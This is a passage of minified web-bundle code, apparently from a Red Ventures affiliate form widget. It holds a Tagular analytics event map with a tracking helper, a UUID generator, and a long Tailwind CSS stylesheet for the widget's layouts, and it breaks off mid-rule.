n=JSON.parse('{"Alias":"core.Alias.v1","ContentMetadataTracked":"redventures.usertracking.v3.ContentMetadataTracked","CookieIdentified":"redventures.browser.v1alpha.CookieIdentified","ElementClicked":"redventures.usertracking.v3.ElementClicked","ElementViewed":"redventures.usertracking.v3.ElementViewed","FieldInputted":"redventures.usertracking.v3.FieldInputted","FieldSelected":"redventures.usertracking.v3.FieldSelected","FormBacked":"redventures.usertracking.v3.FormBacked","FormContinued":"redventures.usertracking.v3.FormContinued","FormErrored":"redventures.usertracking.v3.FormErrored","FormExited":"redventures.usertracking.v3.FormExited","FormOutcomeReceived":"redventures.usertracking.v3.FormOutcomeReceived","FormRestarted":"redventures.usertracking.v3.FormRestarted","FormStarted":"redventures.usertracking.v3.FormStarted","FormSubmitted":"redventures.usertracking.v3.FormSubmitted","FormViewed":"redventures.usertracking.v3.FormViewed","Identify":"core.Identify.v1","PageViewed":"redventures.usertracking.v2.WebContext","PartnerAliasCaptured":"redventures.usertracking.v1.PartnerAliasCaptured","ProductClicked":"redventures.ecommerce.v1.ProductClicked","ProductListSorted":"redventures.ecommerce.v1.ProductListSorted","ProductListViewed":"redventures.ecommerce.v1.ProductListViewed","ProductLoaded":"redventures.ecommerce.v1.ProductLoaded","ProductViewed":"redventures.ecommerce.v1.ProductViewed"}'),a=function(t,e){if(arguments.length>2&&void 0!==arguments[2]&&arguments[2]&&console.log(t,e),"tagular"in window)try{window.tagular("beam",t,Object.assign({"@type":n[t]},e))}catch(t){console.warn("Unable to fire Tagular beam event.")}}},7905:(t,e,o)=>{"use strict";o.d(e,{Z:()=>n});const n=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})}},9387:(t,e,o)=>{var n=o(8081),a=o(3645)(n);a.push([t.id,":not(:defined){display:none}i{display:inline-block;vertical-align:middle;width:24px}i svg{fill:currentcolor;width:100%}button{outline:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com*/*,:after,:before{border-color:var(--gray-200,#e5e7eb);border-style:solid;border-width:0;box-sizing:border-box}:after,:before{--tw-content:\"\"}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}h2,h3{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}small{font-size:80%}sub{bottom:-.25em;font-size:75%;line-height:0;position:relative;vertical-align:baseline}button,optgroup,select{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button{-webkit-appearance:button;background-color:transparent;background-image:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}h2,h3,p,ul{margin:0}ul{list-style:none;padding:0}button{cursor:pointer}object,svg{display:block;vertical-align:middle}[hidden]:where(:not([hidden=until-found])){display:none}select,select:where([multiple]){-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:var(--gray-500,#6b7280);border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem;--tw-shadow:0 0 #0000}select:focus,select:where([multiple]):focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E\");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}select:where([multiple]),select:where([size]:not([size=\"1\"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.static{position:static}.relative{position:relative}.sticky{position:sticky}.top-0{top:0}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-5{grid-column:span 5/span 5}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:4px}.mb-3{margin-bottom:12px}.mb-4{margin-bottom:16px}.mb-8{margin-bottom:32px}.ml-1{margin-left:4px}.ml-2{margin-left:8px}.mr-1{margin-right:4px}.mt-2{margin-top:8px}.block{display:block}.flex{display:flex}.hidden{display:none}.h-3{height:12px}.h-5{height:20px}.h-6{height:24px}.w-3{width:12px}.w-5{width:20px}.w-6{width:24px}.w-full{width:100%}.flex-1{flex:1 1 0%}.grow{flex-grow:1}.grow-0{flex-grow:0}.cursor-pointer{cursor:pointer}.list-none{list-style-type:none}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.self-center{align-self:center}.justify-self-end{justify-self:end}.overflow-hidden{overflow:hidden}.overflow-ellipsis{text-overflow:ellipsis}.rounded{border-radius:4px}.rounded-full{border-radius:9999px}.rounded-md{border-radius:6px}.rounded-none{border-radius:0}.border{border-width:1px}.border-transparent{border-color:transparent}.bg-slate-600{--tw-bg-opacity:1;background-color:rgb(71 85 105/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.pt-0{padding-top:0}.pt-4{padding-top:16px}.pt-8{padding-top:32px}.text-center{text-align:center}.text-\\[10px\\]{font-size:10px}.text-base{font-size:16px;line-height:24px}.text-xs{font-size:12px;line-height:16px}.font-medium{font-weight:500}.font-semibold{font-weight:600}.normal-case{text-transform:none}.leading-4{line-height:16px}.leading-5{line-height:20px}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}:host{background-color:var(--wrapper-background-color,none);border:var(--wrapper-border,none);border-radius:var(--wrapper-border-radius,none);display:flex;flex-direction:column;flex-wrap:wrap;font-family:var(--body-font-family,sans-serif);font-size:var(--root-scale,16px);justify-content:center;padding:var(--wrapper-padding,0);position:relative}@media(min-width:768px){:host{max-width:25em}}:host sonic-tooltip{--body-color:var(--sonic-tooltip-body-color,#333);--label-color:var(--sonic-tooltip-label-color,#333);--label-font-size:var(--sonic-tooltip-label-font-size,11px);--label-text-decoration:var(--sonic-tooltip-label-text-decoration,none);--label-text-transform:var(--sonic-tooltip-label-text-transform,uppercase);bottom:var(--sonic-tooltip-label-bottom,initial);left:var(--sonic-tooltip-label-left,initial);position:var(--sonic-tooltip-label-position,relative);right:var(--sonic-tooltip-label-right,initial);top:var(--sonic-tooltip-label-top,initial)}:host select{-webkit-appearance:none;-moz-appearance:none;background-position:right 1em center;font-size:.875em;line-height:1.25em}:host select:disabled{color:var(--gray-200,grey)}:host label{padding-bottom:var(--label-padding-bottom,40px)}:host label:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0}:host label:nth-child(2){border-bottom-width:0;border-radius:0;border-top-width:0}:host label:last-child{border-top-left-radius:0;border-top-right-radius:0}:host label:first-child:last-child{border-radius:6px}:host label span{text-transform:var(--label-text-transform,uppercase)}:host button{background-color:var(--button-background-color,var(--secondary-700,#d51b32));border-radius:var(--button-border-radius,6px);color:var(--button-color,#fff);font-family:var(--button-font-family,var(--body-font-family,sans-serif));font-size:var(--button-font-size,var(--body-font-size,14px));font-weight:var(--button-font-weight,normal);margin-top:var(--button-margin-top,24px);text-transform:var(--button-text-transform,uppercase)}:host button:focus,:host button:hover{background-color:var(--button-background-color-hover,var(--secondary-800,#a60216))}:host .widget-container{background-color:var(--widget-background-color,transparent);padding:var(--widget-padding,0)}:host .affiliate-content-container{container-type:inline-size;width:100%}:host .affiliate-content{padding-top:16px;text-align:center}@container (min-width: 768px){:host .affiliate-content{align-items:center;display:flex;justify-content:center}}:host .affiliate-content .heading{margin-bottom:8px}@container (min-width: 768px){:host .affiliate-content .heading{margin-bottom:0;margin-right:8px}}:host .affiliate-content .heading{color:var(--sonic-tooltip-label-color,#374151);font-size:var(--sonic-tooltip-label-font-size,14px)}:host .affiliate-content .heading i{display:block;width:100%}:host .affiliate-content .links-container{align-items:center;display:flex;flex-direction:column;justify-content:center;row-gap:4px}@container (min-width: 320px){:host .affiliate-content .links-container{-moz-column-gap:8px;column-gap:8px;flex-direction:row;row-gap:0}}:host .affiliate-content a{line-height:16px;text-decoration-line:underline}@container (min-width: 768px){:host .affiliate-content a{border-left-width:1px;padding-left:8px}}:host .affiliate-content a{border-color:var(--sonic-tooltip-label-color,#374151);color:var(--sonic-tooltip-label-color,#374151);font-size:var(--sonic-tooltip-label-font-size,14px)}@container (min-width: 320px){:host .affiliate-content a:not(:first-child){border-left-width:1px;padding-left:8px}}:host .affiliate-content a:not(:first-child){border-color:var(--sonic-tooltip-label-color,#374151)}@container (min-width: 320px){:host .affiliate-content a:first-child{border-right-width:1px;padding-right:8px}}:host .affiliate-content a:first-child{border-color:var(--sonic-tooltip-label-color,#374151)}:host .affiliate-content sonic-tooltip{--label-font-size:var(--sonic-tooltip-label-font-size,14px);--label-color:var(--sonic-tooltip-label-color,#374151);--label-text-transform:var(--sonic-tooltip-label-text-transform,none);--body-color:var(--gray-700,#374151);line-height:16px;text-decoration-color:var(--label-color);text-decoration-line:underline}:host([theme=primary]) button{background-color:var(--primary-700,#2471cb)}:host([theme=primary]) button:hover{background-color:var(--primary-800,#1d5aa2)}:host([theme=primary]) button:focus{background-color:var(--primary-800,#1d5aa2)}:host([theme=secondary]) button{background-color:var(--secondary-700,#d0021b)}:host([theme=secondary]) button:hover{background-color:var(--secondary-800,#a60216)}:host([theme=secondary]) button:focus{background-color:var(--secondary-800,#a60216)}:host([theme=tertiary]) button{background-color:var(--tertiary-700,#ea7002)}:host([theme=tertiary]) button:hover{background-color:var(--tertiary-800,#d36502)}:host([theme=tertiary]) button:focus{background-color:var(--tertiary-800,#d36502)}:host([theme=accent]) button{background-color:var(--accent-700,#7117ae)}:host([theme=accent]) button:hover{background-color:var(--accent-800,#66159d)}:host([theme=accent]) button:focus{background-color:var(--accent-800,#66159d)}:host([layout=vertical]){font-size:var(--root-scale,16px)}:host([layout=vertical]) .widget-container{display:flex;flex-direction:column}:host([layout=vertical]) .form-container{border-radius:6px;border-width:1px;display:flex;flex-direction:column;overflow:hidden;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:768px){:host([layout=vertical]) .form-container{margin-bottom:0;margin-right:24px}}:host([layout=vertical]) label{border-color:var(--gray-200,#e5e7eb);padding:16px 16px 40px}:host([layout=vertical]) label .qdf-label{font-size:.75em;font-weight:700;line-height:1em;text-transform:uppercase}:host([layout=vertical]) label:first-child{border-bottom-width:1px}:host([layout=vertical]) label:nth-child(2){border-bottom-width:1px;border-radius:0}:host([layout=vertical]) label:focus,:host([layout=vertical]) label:hover{background-color:var(--label-background-color-hover,var(--gray-50))}:host([layout=vertical]) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-style:none;bottom:0;cursor:pointer;font-size:.875em;left:0;line-height:1.25em;padding-left:16px;padding-right:48px;position:absolute;right:0;width:100%}:host([layout=vertical]) button{align-items:center;align-self:center;border-color:transparent;border-width:1px;display:inline-flex;justify-content:center;line-height:16px;padding:16px 20px;width:100%}:host([layout=horizontalV2]),:host([layout=horizontal]),:host([layout=sticky]){flex-direction:row;font-size:var(--root-scale,16px);max-width:none}:host([layout=horizontalV2]) .widget-container,:host([layout=horizontal]) .widget-container,:host([layout=sticky]) .widget-container{display:flex;flex-direction:column;justify-content:center;width:100%}@media (min-width:768px){:host([layout=horizontalV2]) .widget-container,:host([layout=horizontal]) .widget-container,:host([layout=sticky]) .widget-container{flex-direction:row}}:host([layout=horizontalV2]) .form-container,:host([layout=horizontal]) .form-container,:host([layout=sticky]) .form-container{border-radius:6px;border-width:1px;display:flex;flex-direction:column;overflow:hidden;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:768px){:host([layout=horizontalV2]) .form-container,:host([layout=horizontal]) .form-container,:host([layout=sticky]) .form-container{flex-direction:row;margin-bottom:0;margin-right:24px;margin-right:0}}:host([layout=horizontalV2]) label,:host([layout=horizontal]) label,:host([layout=sticky]) label{border-color:var(--gray-200,#e5e7eb);padding:16px 16px 40px}:host([layout=horizontalV2]) label .qdf-label,:host([layout=horizontal]) label .qdf-label,:host([layout=sticky]) label .qdf-label{font-size:.75em;font-weight:700;line-height:1em;text-transform:uppercase}:host([layout=horizontalV2]) label:first-child,:host([layout=horizontal]) label:first-child,:host([layout=sticky]) label:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-width:1px}@media (min-width:768px){:host([layout=horizontalV2]) label:first-child,:host([layout=horizontal]) label:first-child,:host([layout=sticky]) label:first-child{border-bottom-left-radius:4px;border-bottom-right-radius:0;border-bottom-width:0;border-right-width:1px;border-top-right-radius:0}}:host([layout=horizontalV2]) label:nth-child(2),:host([layout=horizontal]) label:nth-child(2),:host([layout=sticky]) label:nth-child(2){border-bottom-width:1px;border-radius:0}@media (min-width:768px){:host([layout=horizontalV2]) label:nth-child(2),:host([layout=horizontal]) label:nth-child(2),:host([layout=sticky]) label:nth-child(2){border-bottom-width:0;border-right-width:1px}}:host([layout=horizontalV2]) label:last-child,:host([layout=horizontal]) label:last-child,:host([layout=sticky]) label:last-child{border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){:host([layout=horizontalV2]) label:last-child,:host([layout=horizontal]) label:last-child,:host([layout=sticky]) label:last-child{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:4px}}:host([layout=horizontalV2]) label:first-child:last-child,:host([layout=horizontal]) label:first-child:last-child,:host([layout=sticky]) label:first-child:last-child{border-radius:6px}:host([layout=horizontalV2]) label:focus,:host([layout=horizontalV2]) label:hover,:host([layout=horizontal]) label:focus,:host([layout=horizontal]) label:hover,:host([layout=sticky]) label:focus,:host([layout=sticky]) label:hover{background-color:var(--label-background-color-hover,var(--gray-50))}:host([layout=horizontalV2]) select,:host([layout=horizontal]) select,:host([layout=sticky]) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-style:none;bottom:0;cursor:pointer;font-size:.875em;left:0;line-height:1.25em;padding-left:1em;padding-right:3em;position:absolute;right:0;width:100%}:host([layout=horizontalV2]) .button-container,:host([layout=horizontal]) .button-container,:host([layout=sticky]) .button-container{align-self:center}:host([layout=horizontalV2]) button,:host([layout=horizontal]) button,:host([layout=sticky]) button{align-items:center;align-self:center;border-color:transparent;border-width:1px;display:inline-flex;justify-content:center;line-height:16px;padding:16px 20px;width:100%}@media (min-width:768px){:host([layout=horizontalV2]) button,:host([layout=horizontal]) button,:host([layout=sticky]) button{margin-top:0;padding-left:8px;padding-right:8px;width:auto}}:host([layout=horizontalV2]) button,:host([layout=horizontal]) button,:host([layout=sticky]) button{min-width:6.25em}@media(min-width:768px){:host([layout=horizontalV2]) button,:host([layout=horizontal]) button,:host([layout=sticky]) button{margin-left:25px;width:var(--button-width,180px)}}:host([layout=background]){flex-direction:row;max-width:none;--tw-bg-opacity:1;background-color:rgb(203 213 225/var(--tw-bg-opacity,1))}@media (min-width:1024px){:host([layout=background]){max-width:1240px}}:host([layout=background]) .widget-container{background-repeat:no-repeat;background-size:cover;flex-direction:column;height:auto;justify-content:center;padding:20px 28px;width:100%}@media (min-width:1024px){:host([layout=background]) .widget-container{height:320px;padding-left:64px;padding-right:64px}}:host([layout=background]) .widget-container .title{font-size:26px;font-weight:600;line-height:32px}@media (min-width:768px){:host([layout=background]) .widget-container .title{margin-left:auto;margin-right:auto;text-align:center}}@media (min-width:1024px){:host([layout=background]) .widget-container .title{font-size:32px;margin-left:0;margin-right:0;text-align:left}}:host([layout=background]) .widget-container .title{color:#001934}:host([layout=background]) .widget-container .subtitle{font-size:14px;line-height:20px;margin-top:8px}@media (min-width:768px){:host([layout=background]) .widget-container .subtitle{margin-left:auto;margin-right:auto;text-align:center}}@media (min-width:1024px){:host([layout=background]) .widget-container .subtitle{margin-left:0;margin-right:0;text-align:left}}:host([layout=background]) .widget-container .subtitle{color:#53575e}:host([layout=background]) .widget-container.with-image .title{color:#fff}:host([layout=background]) .widget-container.with-image .subtitle{color:#fff}:host([layout=background]) .form-wrapper{display:flex;flex-direction:column;margin-top:24px;width:100%}@media (min-width:768px){:host([layout=background]) .form-wrapper{margin-left:auto;margin-right:auto;max-width:384px}}@media (min-width:1024px){:host([layout=background]) .form-wrapper{flex-direction:row;margin-left:0;margin-right:0;max-width:1080px}}:host([layout=background]) .form-container{border-width:1px;flex-direction:column;overflow:hidden;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:768px){:host([layout=background]) .form-container{margin-bottom:0;margin-right:24px}}@media (min-width:1024px){:host([layout=background]) .form-container{flex-direction:row;height:80px}}@media(min-width:768px){:host([layout=background]) .form-container{margin-right:0}}:host([layout=background]) label{border-color:var(--gray-200,#e5e7eb);padding:16px 16px 40px}:host([layout=background]) label .qdf-label{font-size:12px;font-weight:500;line-height:16px;text-transform:uppercase}:host([layout=background]) label:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-width:1px}@media (min-width:1024px){:host([layout=background]) label:first-child{border-bottom-left-radius:4px;border-bottom-right-radius:0;border-bottom-width:0;border-right-width:1px;border-top-right-radius:0}}:host([layout=background]) label:nth-child(2){border-bottom-width:1px;border-radius:0}@media (min-width:1024px){:host([layout=background]) label:nth-child(2){border-bottom-width:0;border-right-width:1px}}:host([layout=background]) label:last-child{border-top-left-radius:0;border-top-right-radius:0}@media (min-width:1024px){:host([layout=background]) label:last-child{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:4px}}:host([layout=background]) label:first-child:last-child{border-radius:6px}:host([layout=background]) label:focus,:host([layout=background]) label:hover{background-color:var(--label-background-color-hover,var(--gray-50))}:host([layout=background]) select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-style:none;bottom:0;cursor:pointer;font-size:14px;left:0;line-height:20px;padding-left:16px;padding-right:48px;position:absolute;right:0;width:100%}@media (min-width:768px){:host([layout=background]) .button-container{text-align:center}}@media (min-width:1024px){:host([layout=background]) .button-container{align-self:center;text-align:left}}:host([layout=background]) button{align-items:center;align-self:center;border-color:transparent;border-radius:2px;border-width:1px;display:inline-flex;justify-content:center;line-height:16px;padding:16px 20px;width:100%}@media (min-width:1024px){:host([layout=background]) button{margin-left:25px;margin-top:0;padding-left:8px;padding-right:8px;width:auto}}:host([layout=background]) button{min-width:6.25rem}@media(min-width:768px){:host([layout=background]) button{width:var(--button-width,180px)}}:host([layout=horizontalRebrandV2]),:host([layout=horizontalRebrand]){--button-text-transform:none;--button-background-color:var(--primary-700,#e22944);--button-font-family:var(--heading-font-family,sans-serif);--button-font-weight:bold;--button-margin-top:0;--button-width:auto;--sonic-tooltip-label-text-transform:capitalize;flex-direction:row;max-width:none;text-transform:none}:host([layout=horizontalRebrandV2]) .widget-container,:host([layout=horizontalRebrand]) .widget-container{display:flex;flex-direction:column;justify-content:center;width:100%}@media (min-width:768px){:host([layout=horizontalRebrandV2]) .widget-container,:host([layout=horizontalRebrand]) .widget-container{flex-direction:row}}:host([layout=horizontalRebrandV2]) .form-container,:host([layout=horizontalRebrand]) .form-container{border-color:var(--tertiary-300,#f2a967);border-width:1px;display:flex;flex-direction:column;overflow:hidden;width:100%}@media (min-width:768px){:host([layout=horizontalRebrandV2]) .form-container,:host([layout=horizontalRebrand]) .form-container{align-items:center;flex-direction:row}}:host([layout=horizontalRebrandV2]) .form-container,:host([layout=horizontalRebrand]) .form-container{background-color:var(--qdf-background-color,#fff);min-height:65px}@media(min-width:768px){:host([layout=horizontalRebrandV2]) .form-container,:host([layout=horizontalRebrand]) .form-container{margin-right:0}}@media(min-width:1024px){:host([layout=horizontalRebrandV2]) .form-container,:host([layout=horizontalRebrand]) .form-container{max-height:75px;min-height:58px}}:host([layout=horizontalRebrandV2]) .qdf-select-section,:host([layout=horizontalRebrand]) .qdf-select-section{border-bottom-width:1px;border-color:var(--tertiary-300,#f2a967);display:block;height:100%;padding:0}@media (min-width:768px){:host([layout=horizontalRebrandV2]) .qdf-select-section,:host([layout=horizontalRebrand]) .qdf-select-section{border-bottom-width:0;border-right-width:1px}}:host([layout=horizontalRebrandV2]) .qdf-select-section:last-child,:host([layout=horizontalRebrand]) .qdf-select-section:last-child{border-bottom-width:0}@media (min-width:768px){:host([layout=horizontalRebrandV2]) .qdf-select-section:last-child,:host([layout=horizontalRebrand]) .qdf-select-section:last-child{border-right-width:0}}:host([layout=horizontalRebrandV2]) .qdf-select-section .qdf-label,:host([layout=horizontalRebrand]) .qdf-select-section .qdf-label{color:var(--gray-700,#374151);font-family:var(--heading-font-family),ui-serif,Georgia,Cambria,Times New Roman,Times,serif;font-size:.875em;line-height:1.25em;padding-bottom:4px;white-space:nowrap}:host([layout=horizontalRebrandV2]) .qdf-select-section select,:host([layout=horizontalRebrand]) .qdf-select-section select{background-color:transparent;border-style:none;cursor:pointer;display:flex;font-family:var(--body-font-family),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:400;height:100%;justify-content:flex-start;padding:32px 20px 16px 16px;position:relative;width:100%}@media (min-width:768px){:host([layout=horizontalRebrandV2]) .qdf-select-section select,:host([layout=horizontalRebrand]) .qdf-select-section select{padding-bottom:8px;padding-left:14px;padding-top:28px;white-space:normal}}@media (min-width:1024px){:host([layout=horizontalRebrandV2]) .qdf-select-section select,:host([layout=horizontalRebrand]) .qdf-select-section select{padding-left:16px;padding-top:24px;white-space:nowrap}}:host([layout=horizontalRebrandV2]) .qdf-select-section select,:host([layout=horizontalRebrand]) .qdf-select-section select{background-position:98%;font-size:.875em;line-height:1.25em}:host([layout=horizontalRebrandV2]) label,:host([layout=horizontalRebrand]) label{width:100%}:host([layout=horizontalRebrandV2]) label>div,:host([layout=horizontalRebrand]) label>div{left:0;padding-left:16px;position:absolute;top:16px}@media (min-width:768px){:host([layout=horizontalRebrandV2]) label>div,:host([layout=horizontalRebrand]) label>div{padding-left:14px}}@media (min-width:1024px){:host([layout=horizontalRebrandV2]) label>div,:host([layout=horizontalRebrand]) label>div{padding-left:16px}}:host([layout=horizontalRebrandV2]) .button-container,:host([layout=horizontalRebrand]) .button-container{display:flex;flex-direction:column;justify-content:center;padding-top:24px}@media (min-width:768px){:host([layout=horizontalRebrandV2]) .button-container,:host([layout=horizontalRebrand]) .button-container{padding-top:0}}:host([layout=horizontalRebrandV2]) button,:host([layout=horizontalRebrand]) button{align-items:center;align-self:center;display:inline-flex;font-family:var(--heading-font-family),ui-serif,Georgia,Cambria,Times New Roman,Times,serif;font-weight:700;justify-content:center;line-height:16px;padding:16px;white-space:nowrap;width:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:768px){:host([layout=horizontalRebrandV2]) button,:host([layout=horizontalRebrand]) button{margin-left:24px;margin-right:24px;margin-top:0;padding-bottom:24px;padding-top:24px}}:host([layout=horizontalRebrandV2]) button,:host([layout=horizontalRebrand]) button{border-radius:var(--button-border-radius,0);font-size:var(--button-font-size,.75em);line-height:1em;min-width:6.25em}@media(min-width:768px){:host([layout=horizontalRebrandV2]) button,:host([layout=horizontalRebrand]) button{margin-left:25px;width:var(--button-width,180px)}}:host([layout=horizontalRebrandV2]) select:disabled,:host([layout=horizontalRebrand]) select:disabled{color:var(--disabled-field-color,grey)}:host([layout=horizontalRebrandV2]) label,:host([layout=horizontalV2]) label{padding-bottom:36px}:host([layout=horizontalRebrandV2]) .qdf-select-section select,:host([layout=horizontalV2]) .qdf-select-section select{font-weight:600}:host([layout=horizontalRebrandV2]) 